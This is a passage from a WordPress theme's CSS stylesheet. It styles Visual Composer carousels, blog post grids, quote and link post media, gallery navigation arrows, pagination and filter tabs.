}
.vc_images_carousel .vc_carousel-indicators{
	bottom: 5px !important;
}
.vc_images_carousel .vc_carousel-indicators li{
	display: inline-block !important;
	margin: 3px !important;
	width: 8px !important;
	height: 8px !important;
	border-style: solid !important;
	border-width: 1px !important;
	border-radius: 50% !important;
	background: transparent !important;
	border-color: #000 !important;
}
.vc_images_carousel .vc_carousel-indicators li.vc_active{
	background-color: #000 !important;
}
.vc_images_carousel .vc_item a img{
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);        
}
.vc_images_carousel .vc_item:hover a img{
	-webkit-transition: all 4s ease;
	transition: all 4s ease;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);  
}
.vc_images_carousel .vc_item a,
.vc_images_carousel .vc_item img{
	display: block;
}

.vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container>.vc_column-inner{
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;    
}
.wpb_wrapper.children_height_stretchedByFlex{
	width: 100%;
}
.vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container>.vc_column-inner>.wpb_wrapper>.ingenious_module{
	width: 100%;
}
.vc_pie_chart.font_white{
	color: #fff;
}
.vc_pie_chart.font_white .wpb_pie_chart_heading{
	color: #fff;
}
.vc_pie_chart .wpb_pie_chart_heading{
	margin-top: 10px;
    font-size: 20px;
}

/******
** ROW STEP
******/
.row_step{
    position: absolute;
    z-index: 5;
    left: 50%;
    top: 50%;
    width: 160px;
    height: 160px;
    margin-left: -80px;
    margin-top: -80px;
    text-align: center;
}
.row_step .row_step_link{
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	color: inherit;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.row_step .row_step_bg{
	position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 50%;
    background: #fff;
    box-shadow: 6px 0px 20px 0px rgba(0,0,0,0.2);
}
.row_step .row_step_text{
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 700;
    margin-top: 0;
    padding: 0 15px;
    line-height: 1.5;
}
.row_step .row_step_number{
	margin: 0;
    line-height: 1;
    font-weight: 600;
}
.row_step .row_step_icon,
.row_step .row_step_number,
.row_step .row_step_text{
	color: inherit;
}
/******
** \ROW STEP
******/

/******
** MAP
******/

.wpb_gmaps_widget .wpb_wrapper{
	padding: 0 !important;
	background-color: transparent !important;
	width: 100%;
	display: block;
}
.wpb_gmaps_widget iframe{
	border-radius: 0;
}
.vc_row.vc_row-no-padding[data-vc-full-width-init="true"][data-vc-stretch-content="true"] .wpb_gmaps_widget .wpb_wrapper{
	padding: 0;
	border-style: none;
}

/*******
** \MAP
*******/
.vc_row.wpb_row.vc_row-fluid.vc_row-no-padding{
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.vc_row.top_line{
	border-top: 3px solid #f2f2f2 !important;
}
.vc_row.bottom_line{
	border-bottom: 3px solid #f2f2f2 !important;
}
.vc_background-style{
	display: none;
}
.posts_grid .post_post .vc_col-sm-1,
.posts_grid .post_post .vc_col-sm-10,
.posts_grid .post_post .vc_col-sm-11,
.posts_grid .post_post .vc_col-sm-12,
.posts_grid .post_post .vc_col-sm-2,
.posts_grid .post_post .vc_col-sm-3,
.posts_grid .post_post .vc_col-sm-4,
.posts_grid .post_post .vc_col-sm-5,
.posts_grid .post_post .vc_col-sm-6,
.posts_grid .post_post .vc_col-sm-7,
.posts_grid .post_post .vc_col-sm-8,
.posts_grid .post_post .vc_col-sm-9{
	float: none;
	width: 100%;
}
#page.single_sidebar .vc_row[data-vc-full-width="true"],
#page.double_sidebar .vc_row[data-vc-full-width="true"]{
	left: auto !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
	width: auto !important;
}
.wpb_text_column hr:last-child{
	margin-bottom: 40px;
}

/**************************
* \COMPOSER CUSTOMIZATIONS
**************************/

/******
* BLOG
*******/

h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a{
	color: inherit;
	text-decoration: none;
}

.post_title_wrap{
	margin-top: 20px;
	text-align: left;
	margin-bottom: 15px;
}
.posts_grid_4 .post_title_wrap{
	margin-bottom: 20px;
}

.posts_grid_checkerboard .post_post:nth-child(even) .post_title_wrap,
.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_title_wrap,
.posts_grid_fw_img.img_right .post_post .post_title_wrap{
	flex-direction: row-reverse;
	text-align: right;
}

.post_title.post_post_title{
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 600;
}
.search_posts_grid .post_title.post_post_title{
	line-height: 1.7;
}

.posts_grid_checkerboard .post_post:nth-child(even) .post_post_content_wrapper .date,
.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_post_content_wrapper .date,
.posts_grid_fw_img.img_right .post_post .post_post_content_wrapper .date{
	margin-right: initial;
	margin-left: 20px;
}
.posts_grid_checkerboard .post_post:nth-child(even) .post_post_content,
.posts_grid_checkerboard .post_post:nth-child(even) .post_post_header,
.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_post_content,
.posts_grid_fw_img.img_right .post_post .post_post_content{
	text-align: right;
}

.posts_grid_checkerboard .post_post:nth-child(even) .post_post_header,
.posts_grid_checkerboard .post_post:nth-child(even) .post_post_header .meta_wrapper{
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.post_post_content_wrapper + .post_info_wrap{
    margin-top: 20px;	
}

.post_info_wrap {
    margin-bottom: 20px;
}
.post_grid_post .links.area {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0;
}
.posts_grid_checkerboard .post_post:nth-child(even) .post_info_wrap,
.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_info_wrap,
.posts_grid_fw_img.img_right .post_post:nth-child(even) .post_info_wrap{
	flex-direction: row-reverse;
}
.single_sidebar .posts_grid_checkerboard .post_post:nth-child(even) .post_info_wrap,
.double_sidebar .posts_grid_checkerboard .post_post:nth-child(even) .post_info_wrap{
	text-align: right;
}

.post_post_header{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 15px;
	position: relative;
	z-index: 1;
}
.single_sidebar section:not(.posts_grid_1):not(.posts_grid_small):not(.posts_grid_medium) .post_post_header,
.double_sidebar section:not(.posts_grid_1):not(.posts_grid_small):not(.posts_grid_medium) .post_post_header,
.posts_grid_3 .post_post_header,
.posts_grid_4 .post_post_header{
	display: inline-block;
	text-align: left;
	margin-bottom: 10px;
}
.posts_grid_checkerboard .post_post:nth-child(even) .post_post_header,
.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_post_header,
.posts_grid_fw_img.img_right .post_post .post_post_header{
	margin-right: initial;
	margin-left: 20px;
}
.posts_grid_checkerboard .post_post:nth-child(even) .post_post_header > *,
.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_post_header > *,
.posts_grid_fw_img.img_right .post_post .post_post_header > *{
	margin-right: initial;
	margin-left: 20px;
}
.single_sidebar .posts_grid_checkerboard .post_post:nth-child(even) .post_post_header,
.double_sidebar .posts_grid_checkerboard .post_post:nth-child(even) .post_post_header{
	text-align: right;
	margin-left: 0;
}
.posts_grid_4 .post_post_header{
	flex-direction: column; 
}
.posts_grid_4 .post_post_header .info,
.posts_grid_4 .post_post_header .comments_link{
	justify-content: flex-start;
}
.vc_row:not([data-vc-full-width="true"]) .posts_grid_4 .post_info_wrap{
	display: block;
	margin-bottom: 20px;
	margin-top: 20px;
	padding-top: 10px;
	text-align: left;
}
.post_post_header .v_sep{
	border-left-color: #fff;
}
.post_post_header > *{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	z-index: 2;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	font-weight: 600;
	font-size: 14px;
	color: #324251;
	margin-right: 10px;
}

.post_post_header .meta_wrapper{
	width: 100%;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex !important;
}

.single_sidebar section:not(.posts_grid_1) .post_post_header > *,
.double_sidebar section:not(.posts_grid_1) .post_post_header > *,
.posts_grid_3 .post_post_header > *,
.posts_grid_4 .post_post_header > *{
	display: inline-block;
}
.post_post_header .meta_wrapper a:not(.comments_link),
.single-product .product_meta span > a{
	position: relative;
	z-index: 1;
    padding: 2px 11px;
    margin: 3px 20px 3px 20px;
    line-height: 24px;	
}
.single-product .product_meta span > a{
    display: inline-block;
    margin-left: 15px;
}
.post_post_header .meta_wrapper a:not(.comments_link):before,
.single-product .product_meta span > a:before{
    content: '';
    position: absolute;
    z-index: 1;
    left: -30px;
    top: 0px;
    opacity: 0.2;
    border: 14px solid transparent;
    border-right: 16px solid;
    background: transparent !important;
}
.post_post_header .meta_wrapper a:not(.comments_link):after,
.single-product .product_meta span > a:after{
    content: '';
    position: absolute;
    z-index: 1;
    width: 5px;
    height: 5px;
    top: 11px;
    left: -5px;
    border-radius: 50%;
    background: #fff;
}
.post_post_header .info_icon{
	margin-right: 5px;
}
.info_icon,
.reply .reply_icon{
	position: relative;
	z-index: 1;
	width: 15px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	margin-right: 8px;
    font-weight: bold;
    display: inline-block;    
}
.info_icon:before{
    font-size: 14px !important;
    margin-left: 0px !important;
}

.reply .reply_icon{
	margin-right: initial;
	margin-left: 8px;
	padding-left: initial;
	padding-right: 1px;
	color: #fff;
}
.post_info_wrap .info_icon .figure_wrap svg{
	fill: #e9e7de;
	stroke: #e9e7de;
}
.post_post_header .comments_link:only-child{
	min-height: 3.533333em; 
}
.post_post_header .like a{
	color: inherit;
}

.sl-icon.liked{
	display: inline-block;
}

.post_post_header .like .sl-icon.liked:before,
.post_post_header .like .sl-icon.unliked:before{
	font: 900 normal 15px/1em 'Font Awesome 5 Free';
	content: '\f004';
	text-align: center;
	margin-right: 5px;
}
.post_post_header .like .sl-icon.liked:before{
	font-weight: 400;
}
.floated_media.staff_posts_grid_post_floated_media{
	margin-right: 0;
}
.search_posts_grid .floated_media_wrapper{
	margin-bottom: 10px;
}
.search_posts_grid .post_content{
	margin-top: 10px;
	margin-bottom: 10px;
}
.search_posts_grid .post_content.post_post_content .more-link{
	margin-top: 0;
}
.search_posts_grid .floated_media{
	margin-right: 0;
	float: left;
}
.post_grid_post .floated_media_wrapper{
	margin-right: 30px;
}

.post_grid_post .floated_media{
	position: relative;
	z-index: 1;
}

.posts_grid_checkerboard .post_post:nth-child(even) .floated_media_wrapper,
.posts_grid_fw_img.img_check .post_post:nth-child(even) .floated_media_wrapper,
.posts_grid_fw_img.img_right .post_post .floated_media_wrapper{
	margin-right: initial;
	margin-left: 30px;
}
.posts_grid_checkerboard .post_post:nth-child(even) .floated_media,
.posts_grid_fw_img.img_check .post_post:nth-child(even) .floated_media,
.posts_grid_fw_img.img_right .post_post .floated_media{
	margin-right: initial;
	margin-left: -30px;
}
.posts_grid_medium .floated_media_wrapper,
.posts_grid_checkerboard .floated_media_wrapper,
.posts_grid_fw_img.img_check .floated_media_wrapper,
.posts_grid_fw_img.img_right .floated_media_wrapper,
.posts_grid_small .floated_media_wrapper,
.posts_grid_fw_img .floated_media_wrapper{
	float: left;
}
.posts_grid_checkerboard .post_post:nth-child(even) .floated_media_wrapper,
.posts_grid_fw_img.img_check .post_post:nth-child(even) .floated_media_wrapper,
.posts_grid_fw_img.img_right .post_post .floated_media_wrapper{
	float: right;
}
.floated_media_wrapper.staff_posts_grid_post_floated_media_wrapper{
	float: none;
}
.comments-area{
	margin-top: 30px;
}
.floated_media ~ .post_content ul,
.floated_media ~ .post_content ol,
.floated_media ~ .post_content blockquote,
.floated_media.post_floated_media.single_post_floated_media ~ .post_content ul,
.floated_media.post_floated_media.single_post_floated_media ~ .post_content ol,
.floated_media.post_floated_media.single_post_floated_media ~ .post_content blockquote,
.floated_media.posts_grid_post_floated_media.post_posts_grid_post_floated_media ~ .post_content ul,
.floated_media.posts_grid_post_floated_media.post_posts_grid_post_floated_media ~ .post_content ol,
.floated_media.posts_grid_post_floated_media.post_posts_grid_post_floated_media ~ .post_content blockquote{
	overflow: auto;
}
.single_post_floated_media,
.post_single_post_media{
	margin-bottom: 30px;
}
.post_media,
.pic{
	position: relative;
	overflow: hidden;
	height: 100%;
	display: inline-block;
}

.pic.link_post{
	max-height: 200px;
}

.pic.quote_post{
    max-height: 300px;
}

.post_media .quote-wrap{
    background: #f6f6f5;
    padding: 20px;
	position: relative;
}

.post_media .pic .quote-wrap{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background-color: rgba(0, 0, 0, 0.4);
    color: #ffffff;
    z-index: 1;
}

.post_media .quote-wrap .quote-cont{
	z-index: 1;
	position: relative;
}

.post_media .quote-wrap:before,
.post_media .quote-wrap:after{
	content: "";
	position: absolute;
	font-family: cws-icon;
	color: #e6ece7;
	font-size: 200px;
}

.post_media .pic .quote-wrap:before
{
	left: 20px;
	top: -10px;
	font-size: 60px;
	color: #ffffff;
}

.post_media .pic .quote-wrap:after{
	display: none;
}

.post_media .pic .quote-wrap .text{
	line-height: 2em;
    margin-bottom: 0px;	
}

.post_single_post_media .post_media .pic .quote-wrap .text{
	padding-left: 40px;
	padding-right: 40px;
}

.post_media .quote-wrap:before{
	content: "\f113";
    left: 0px;
    top: 50px;
}

.post_media .quote-wrap:after{
	content: "\f113";
    right: 0px;
    bottom: 50px;
	transform: rotate(180deg);	    
}

.post_media .quote-wrap .text{
	font-size: 22px;
	font-weight: bold;
	line-height: 1.7em;
	text-align: center;
}

.post_single_post_media .post_media .quote-wrap .text{
    padding-left: 30px;
    padding-right: 30px;
}

.post_media .quote-wrap .author{
	font-size: 24px;	
	text-align: right;
	margin-bottom: 0px;
}

.post_media .quote-wrap .author:before{
	content: "-";
	margin-right: 5px;
}

.post_media .quote-wrap .author_position{
	text-align: right;
}

.portfolio_post.video .post_media{
	display: block;
}

.format-audio .post_media,
.format-gallery .post_media,
.format-video .post_media
{
	display: block;
}

.post_media .date{
	-webkit-transition: all .25s linear;
	   -moz-transition: all .25s linear;
	    -ms-transition: all .25s linear;
	     -o-transition: all .25s linear;
	        transition: all .25s linear;
}

.post_media:hover .date{
	-webkit-transform: translateY(-100%);
	   -moz-transform: translateY(-100%);
	    -ms-transform: translateY(-100%);
	     -o-transform: translateY(-100%);
	        transform: translateY(-100%);
}

.format-link .post_media{
	width: 100%;
}
.single_post_media.post_media,
.portfolio_item_post .post_post_media.post_media,
.portfolio_item_post .post_post_media .pic{
	display: block;
}
.portfolio_post.post_single .pic{
	overflow: visible;
	height: initial;
}
.post_single.slider .post_media{
	height: initial;
}
.post_post_media .date{
	position: absolute;
	z-index: 1;
	width: 85px;
	height: 80px;
	top: 0;
	left: 0;
	text-align: center;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	text-transform: uppercase;
	line-height: 1.25;
    box-shadow: 3px -1px 7px 0px rgba(0,0,0,0.3);
}
.post_post_media .date:before{
	content: '';
	position: absolute;
	bottom: -4px;
	left: 0;
	width: 100%;
	height: 10px;
	transform: rotate(-5deg);
	box-shadow: 2px 6px 7px 0px rgba(0,0,0,0.3);
}
.post_post_media .date span{
	font-size: 42px;
	display: block;
}
.portfolio_post.post_single .pic +.pic{
	margin-top: 30px;
}
.pic > img,
.pic.link_post > a > img{
	height: auto;
	-webkit-transform: scale(1) translate3d(0,0,0);
	-ms-transform: scale(1) translate3d(0,0,0);
	transform: scale(1) translate3d(0,0,0);
}

.single.single-portfolio .full_width .gallery_post_carousel .pic > img{
	width: 100%;
}

.pic.link_post > a > img{
	width: 100%;
}
.pic:hover > img,
.pic.link_post:hover > a > img{
	-webkit-transition: all 4s ease;
	transition: all 4s ease;
}
.pic.wth_hover:hover > img,
.pic.link_post.wth_hover:hover > a > img{
	-webkit-transition: none;
	transition: none;
}
.pic.wth_hover:hover > img,
.pic.link_post.wth_hover:hover > a > img{
	-webkit-transform: scale(1) translate3d(0,0,0);
	-ms-transform: scale(1) translate3d(0,0,0);
	transform: scale(1) translate3d(0,0,0);
}

.hover_on .pic .hover-effect{
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	transition: all 0.8s ease-out;
    background: rgba(0, 0, 0, 0.5);
}

.post_single_post_media .pic.link_post:hover .hover-effect,
.post_single_post_media .pic.quote_post:hover .hover-effect,
.hover_on .pic:hover .hover-effect{
	opacity: 1;
}

.post_single_post_media .pic.link_post .hover-effect,
.post_single_post_media .pic.quote_post .hover-effect
{
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.5;
    transition: all 0.8s ease-out;
    background: rgba(0, 0, 0, 0.7)
}

.pic.link_post .hover-effect,
.pic.quote_post .hover-effect
{
	opacity: 0.5;
}

.pic .links{
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	padding: 30px;
	text-align: right;
}
.pic .links a{
	position: relative;
	display: inline-block;
	vertical-align: middle;
	text-decoration: none;
	text-align: center;
	width: 44px;
	height: 48px;
	margin: 2px;
	font-size: 22px;
	line-height: 50px;
	color: #fff;
	-webkit-transform: scale(0.5) rotate(180deg);
	-ms-transform: scale(0.5) rotate(180deg);
	transform: scale(0.5) rotate(180deg);
	opacity: 0;
}

.pic:hover .links a{
	-webkit-transform: scale(1) rotate(0);
	-ms-transform: scale(1) rotate(0);
	transform: scale(1) rotate(0);
	opacity: 1; 
}

.hexagon_grid .pic .links{
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	text-align: center;
}
.hexagon_grid .pic .hover-effect .figure_wrap {
	width: 94%;
	height: 94%;
	left: 6px;
	top: 8px;
	-webkit-transform: scale(0.1);
	-ms-transform: scale(0.1);
	transform: scale(0.1);
	-webkit-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
}
.hexagon_grid .pic .hover-effect .figure_wrap svg{
	opacity: 0.8;
}
.hexagon_grid .pic:hover .hover-effect{
	opacity: 1;
}
.hexagon_grid .pic .links .figure_wrap svg{
	fill: transparent;
	stroke: #fff;
	stroke-width: 4px;
}
.hexagon_grid .pic .links a:hover .figure_wrap svg{
	fill: #fff;
	opacity: 1;
}
.post_posts_grid .pic.link_post > a{
	display: block;
	color: #fff;
	text-decoration: none;
}
.post_post.format-link{
	overflow: hidden;
}
.post_post_media .link{
	display: block;
	font-size: 2.4em;
	line-height: 1.2;
	text-align: center;
	font-weight: 700;
	word-break: break-all;
	text-decoration: underline;
	z-index: 1;	
}

.post_post_media .link a{
	text-decoration: none;
}
.post_posts_grid .pic.link_post .link,
.post_single_post_media .pic.link_post .link{
	position: absolute;
	width: 100%;
	max-height: 100%;
	padding: 30px;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.post_post_media > .link{
	padding: 24px 90px 24px 24px;
	background-color: #f6f6f5;
	position: relative;
	z-index: 1;
	width: 100%;
	box-sizing: border-box;
}
.post_post_media > .link:before{
    content: "\f119";
    font-family: cws-icon;
    text-align: center;
    position: absolute;
    z-index: 1;
    top: 10px;
    right: 15px;
    font-size: 65px;
    font-weight: 100;
    color: #dddddc;
}
.post_posts_grid .posts_grid_small{
	font-size: 1.8em;   
}

.post_post_media .video{
	position: relative;
	height: 0;
	padding-bottom: 56.316%;
}
.post_post_media .video iframe,
.post_post_media .audio.soundcloud iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.post_post_media .video p{
	text-indent: 0;
}
.post_post_media .video iframe{
	border-radius: 0;
}

.post_post_media .audio:only-child{
	padding: 30px 25px;
	background-color: #e5e5e5;
}
.post_post_media .audio.soundcloud{
	padding: 0;
	background-color: transparent;
	position: relative;
	height: 0;
	padding-bottom: 56.3%;
}
.mejs-controls button{
	min-width: 0;
}
.post_post_media iframe{
	display: block;
	width: 100%;
	border-radius: 0;
}
.post_post.sticky-post .post_post_wrapper{
	border: 1px solid #e6e6e6;
}

.post_post_header + .post_post_media .testimonial{
	margin-top: 20px;
}
.post_post_media .testimonial.ingenious_module{
	margin-bottom: auto;
	padding: 40px 40px 0px 40px;
}

.gallery_post_carousel_nav,
.ingenious_sc_carousel.arrow .carousel_nav > .prev, 
.ingenious_sc_carousel.arrow .carousel_nav > .next{
	display: block;
	position: absolute;
	top: 50%;
	width: 100px;
	height: 100px;
	line-height: 100px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size: 30px;
	border-radius: 50%;
	font-family: cws-icon;
	text-align: center;
	text-decoration: none;
	color: #fff;
	background: #000;
	opacity: 0;
    z-index: 2;	
}
.gallery_post_carousel_nav{
	background: transparent;
}
.gallery_post_carousel_nav:after{
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #000;
	opacity: 0;
	border-radius: 50%;
	transition: all 0.3s ease-out;
}
.ingenious_sc_carousel.arrow .ingenious_wrapper:hover .carousel_nav > .prev,
.ingenious_sc_carousel.arrow .ingenious_wrapper:hover .carousel_nav > .next{
	opacity: 0.5;
}
.ingenious_sc_carousel.arrow .carousel_nav > .prev:hover, 
.ingenious_sc_carousel.arrow .carousel_nav > .next:hover{
	opacity: 0.7;
}
.post_format-post-format-gallery:hover .gallery_post_carousel_nav{
	opacity: 1;
}
.post_format-post-format-gallery:hover .gallery_post_carousel_nav:after{
	opacity: 0.2;
}
.post_format-post-format-gallery:hover .gallery_post_carousel_nav:hover:after{
	opacity: 0.4;
}
.gallery_post_carousel_nav.prev,
.ingenious_sc_carousel.arrow .carousel_nav > .prev{
	left: -100px;
}
.post_format-post-format-gallery:hover .gallery_post_carousel_nav.prev{
	left: -50px;
}
.post_format-post-format-gallery .gallery_post_carousel_nav.prev:hover{
	left: 0;
}
.gallery_post_carousel_nav.prev:before{
	content: "\f100";
	margin-left: 45px;
	transition: all 0.3s ease-out;
}
.gallery_post_carousel_nav.prev:hover:before{
	margin-left: 0;
}
.gallery_post_carousel_nav.next:before{
	content: "\f101";
	margin-right: 45px;
	transition: all 0.3s ease-out;
}
.gallery_post_carousel_nav.next:hover:before{
	margin-right: 0;
}
.gallery_post_carousel_nav.next,
.ingenious_sc_carousel.arrow .carousel_nav > .next{
	right: -100px; 
}
.post_format-post-format-gallery:hover .gallery_post_carousel_nav.next{
	right: -50px;
}
.post_format-post-format-gallery .gallery_post_carousel_nav.next:hover{
	right: 0;
}
.ingenious_sc_carousel.arrow .ingenious_wrapper:hover .carousel_nav > .prev{
	left: 10px;
}
.ingenious_sc_carousel.arrow .ingenious_wrapper:hover .carousel_nav > .next{
	right: 10px;
}
.gallery_post_carousel{
	z-index: 1;
}
.gallery_post_carousel_nav{
	z-index: 2;
}
.portfolio_item_post .gallery_post_carousel_nav{
	background: transparent;
	z-index: 3;
}
.portfolio_item_post .gallery_post_carousel_nav.prev{
	left: -20px;
	opacity: 0;
}
.portfolio_item_post .gallery_post_carousel_nav.next{
	right: -20px;
	opacity: 0;
}
.portfolio_item_post:hover .gallery_post_carousel_nav.prev{
	left: 10px;
	opacity: 0.7;
}
.portfolio_item_post:hover .gallery_post_carousel_nav.next{
	right: 10px;
	opacity: 0.7;
}
.posts_grid_4 .portfolio_item_post:hover .gallery_post_carousel_nav.prev{
	left: -5px;
}
.posts_grid_4 .portfolio_item_post:hover .gallery_post_carousel_nav.next{
	right: -5px;
}

.owl-carousel.carousel_nav .owl-buttons .owl-prev,
.owl-carousel.carousel_nav .owl-buttons .owl-next{
	display: block;
	position: absolute;
	z-index: 2;
	top: 50%;
	width: 40px;
	height: 40px;
	line-height: 40px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	text-align: center;
	text-decoration: none;
	color: #fff;
	background: #000;
	opacity: 0.5;
	font-size: 0;
	transition: all 0.3s;
	cursor: pointer;
}
.owl-carousel.carousel_nav .owl-buttons .owl-prev:hover,
.owl-carousel.carousel_nav .owl-buttons .owl-next:hover{
	opacity: 0.7;
}
.owl-carousel.carousel_nav .owl-buttons .owl-prev:before{
	content: "\f104";
	font-size: 16px;
}
.owl-carousel.carousel_nav .owl-buttons .owl-next:before{
	content: "\f105";
	font-size: 16px;
}
.owl-carousel.carousel_nav .owl-buttons .owl-prev{
	left: -30px;
	opacity: 0;
}
.owl-carousel.carousel_nav .owl-buttons .owl-next{
	right: -30px;
	opacity: 0;
}
.owl-carousel.carousel_nav:hover .owl-buttons .owl-prev{
	left: 10px;
	opacity: 0.7;
}
.owl-carousel.carousel_nav:hover .owl-buttons .owl-next{
	right: 10px;
	opacity: 0.7;
}

.more-link{
	float: right;
	background: #ff6c3a;
	border-color: #ff6c3a;
	min-width: 130px;
	padding: 7px 10px;
	font-size: 13px;
}

.post_post_content_wrapper .post_posts_grid_post_content{
	color: #808c95;
	font-weight: 400;
	text-align: left;
	margin-bottom: 15px;
}
.posts_grid_fw_img.posts_grid_carousel .ingenious_wrapper{
	overflow: visible;
}
.posts_grid_fw_img .post_grid_post.item{
	padding-top: 50px;
	padding-bottom: 50px;
	position: relative;
	z-index: 1;
	margin: 0;
}
.posts_grid_fw_img .post_grid_post:before{
	content: '';
	position: absolute;
	z-index: 0;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.posts_grid_fw_img .post_grid_post .back_img{
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-position: center center;
	background-attachment: fixed;
	background-size: cover;
}
.post_post_content_wrapper{
	position: relative;
	z-index: 0;
}

.posts_grid_3 .post_grid_post,
.posts_grid_2 .post_grid_post,
.posts_grid_1 .post_grid_post{
	padding-top: 0;
}

.floated_media.posts_grid_post_floated_media.post_posts_grid_post_floated_media + .post_post_title{
	margin-top: auto;
}

*:not(.post_post_title) + .post_post_content,
.post_post *:not(.post_post_title) + .pagination{
	margin-top: 5px;
}
* + .post_post_terms{
	line-height: 1;
}
.post_post_terms > *{
	vertical-align: middle;
}
.post_post_terms i{
	font-size: 1.066667em;
}
.post_post_terms a{
	font-size: 0.866667em;
	text-decoration: none;
	font-weight: 600;
	line-height: 1;
}
.post_post_terms .v_sep{
	padding-left: 10px;
	margin-left: 10px;
}
/* pagination */
.pagination{
	position: relative;
	z-index: 1;
	clear: both;
}
.full_width_style .pagination{
	margin: 0 15px;
}
.pagination .page_links{
	text-align: center;
	margin-top: 30px;
	font-size: 0;
}
.pagination .page_links > *:not(.next):not(.prev){
	display: inline-block;
	width: 48px;
	position: relative;
	z-index: 1;
}
.pagination .page_links > *:not(.next):not(.prev):not(.current):hover{
	background: #e2e1df;
}
.pagination .page_links > *{
	color: #363636;
    font-size: 18px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #e2e1df;
    display: inline-block;
    margin-left: -1px;
    vertical-align: top;
    overflow: hidden;
}
.pagination .page_links .page-numbers.current{
	background: #363636;
	color: #fff;
}
.pagination .page-numbers.next,
.pagination .page-numbers.prev {
	position: relative;
	z-index: 1;
	min-width: 120px;
	text-transform: uppercase;
    font-weight: 600;
    font-size: 16px;
}
.pagination .page-numbers.next:before,
.pagination .page-numbers.prev:before{
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	width: 100%;
	height: 100%;
	background: #e2e1df;
	transition: all 0.3s ease-out;
}
.pagination .page-numbers.next:before{
	left: 0;
	transform: translateX(-100%);
}
.pagination .page-numbers.prev:before{
	right: 0;
	transform: translateX(100%);
}
.pagination .page-numbers.next:hover:before,
.pagination .page-numbers.prev:hover:before{
	transform: translateX(0);
}
.portfolio.single.related .carousel_nav_panel{
	margin-top: 40px;
}
/* \pagination */
.vc_col-sm-2 hr.posts_grid_divider:before,
.vc_col-sm-3 hr.posts_grid_divider:before,
.vc_col-sm-4 hr.posts_grid_divider:before,
.posts_grid_3 hr.posts_grid_divider:before{
	display: none;
}

.posts_grid select.filter{
	display: block;
	width: 200px;
}
.posts_grid .select2-container.filter,
.cws_mobile .posts_grid .filter_wrap{
	display: none;
}

.cws_mobile .posts_grid .select2-container.filter{
	display: inline-block;
}

.select_filter .filter_wrap{
	display: none;
}
.select2-container.filter{
	margin-bottom: 30px;
}
.filter_wrap{
	margin-bottom: 30px !important;
	text-align: center;
	display: inline-block;
	position: relative;
	z-index: 1;
}
.filter_wrap:before{
	content: '';
	position: absolute;
	left: 0;
	top: 100%;
	height: 4px;
	width: 100%;
	background: #dddfdc;
}
.filter_wrap .filter:before{
	content: '';
}
.filter_wrap .filter{
    cursor: pointer;
    display: inline-block;
    padding: 0 40px 10px 40px;
    font-weight: 600;
}
.filter_wrap .filter h5{
    color: #abb0a6;
}
.filter_wrap .lavalamp-object{
	border-bottom: 4px solid;
}
.posts_grid .widget_header:not(:only-child){
	margin-bottom: 20px;
}

.main_menu .lavalamp-object:before,
.main_menu .lavalamp-object:after{
	content: '';
	position: absolute;
	z-index: 1;
	height: 1px;
	bottom: 30%;
}

.main_menu .lavalamp-object:before{
    width: 100%;
	background-color: rgba(255, 255, 255, 0.5);
}
.main_menu .lavalamp-object:after{
    width: 30%;
    background-color: rgba(255, 255, 255, 1);
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
